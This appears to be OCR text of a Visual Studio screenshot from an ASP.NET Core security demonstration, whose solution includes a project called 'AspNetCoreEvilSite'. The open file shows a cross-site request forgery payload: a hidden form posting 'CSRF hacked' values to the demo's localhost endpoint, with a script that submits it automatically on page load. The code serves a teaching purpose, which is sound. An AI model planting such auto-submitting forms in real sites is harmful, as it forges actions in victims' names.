 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) AspNetCoreSecurityDemo IK
Debug Any CPU AspNetCoreSecurityDemo Continue Application Insights Live Share
Process: [45500] dotnet.exe Lifecycle Events Thread: [26952] Worker Thread Stack Frame: AspNetCoreSecurityDemo.Controllers.Sec
iframe.html index.html CrossSiteScripting.cshtml BookFormModel.cs ParameterTampering.cshtml Author.cs Book.cs SqlInjection.cshtml SecurityController.cs
1 <form action="https://localhost:44337/Security/CreateDataValue" method="POST" id="form">
2 <input name="Name" value="CSRF hacked name!!!" hidden="">
3 <input name="Value" value="CSRF hacked value!!!" hidden="">
4 </form>
5
6 <script type="text/javascript">
7 document.getElementById("form").submit();
8 </script>
203 % No issues found Ln: 1 Ch: 1 SPC CRLF
Containers Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List
Ready 0
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'AspNetCoreSecurityDemo' (2 of 2 projects)
AspNetCoreEvilSite
Connected Services
Dependencies
Properties
wwwroot
iframe.html
index.html
C# Program.cs
C# Startup.cs
AspNetCoreSecurityDemo
Diagnostic Tools